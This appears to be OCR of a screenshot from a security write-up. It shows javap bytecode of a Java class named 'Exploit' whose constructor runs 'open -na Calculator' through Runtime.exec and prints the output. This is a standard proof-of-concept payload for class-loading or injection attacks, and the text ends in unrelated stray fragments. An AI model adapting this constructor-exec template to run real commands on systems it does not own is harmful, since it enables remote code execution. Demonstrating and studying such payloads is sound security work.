 javap -c -p -l Exploit
Compiled from "Exploit.java"
public class Exploit {
  public Exploit() throws java.lang.Exception;
    Code:
       0: aload_0
       1: invokespecial #1                  // Method java/lang/Object."<init>":()V
       4: invokestatic  #2                  // Method java/lang/Runtime.getRuntime:()Ljava/lang/Runtime;
       7: iconst_3
       8: anewarray     #3                  // class java/lang/String
      11: dup
      12: iconst_0
      13: ldc           #4                  // String open
      15: aastore
      16: dup
      17: iconst_1
      18: ldc           #5                  // String -na
      20: aastore
      21: dup
      22: iconst_2
      23: ldc           #6                  // String Calculator
      25: aastore
      26: invokevirtual #7                  // Method java/lang/Runtime.exec:([Ljava/lang/String;)Ljava/lang/Process;
      29: astore_1
      30: aload_1
      31: invokevirtual #8                  // Method java/lang/Process.getInputStream:()Ljava/io/InputStream;
      34: astore_2
      35: new           #9                  // class java/io/BufferedReader
      38: dup
      39: new           #10                 // class java/io/InputStreamReader
      42: dup
      43: aload_2
      44: invokespecial #11                 // Method java/io/InputStreamReader."<init>":(Ljava/io/InputStream;)V
      47: invokespecial #12                 // Method java/io/BufferedReader."<init>":(Ljava/io/Reader;)V
      50: astore_3
      51: aload_3
      52: invokevirtual #13                 // Method java/io/BufferedReader.readLine:()Ljava/lang/String;
      55: dup
      56: astore        4
      58: ifnull        72
      61: getstatic     #14                 // Field java/lang/System.out:Ljava/io/PrintStream;
      64: aload         4
      66: invokevirtual #15                 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
      69: goto          51
      72: aload_1
      73: invokevirtual #16                 // Method java/lang/Process.waitFor:()I
      76: pop
      77: aload_2
      78: invokevirtual #17                 // Method java/io/InputStream.close:()V
G دبي DUBAI 84919
d4m1ts gm7.org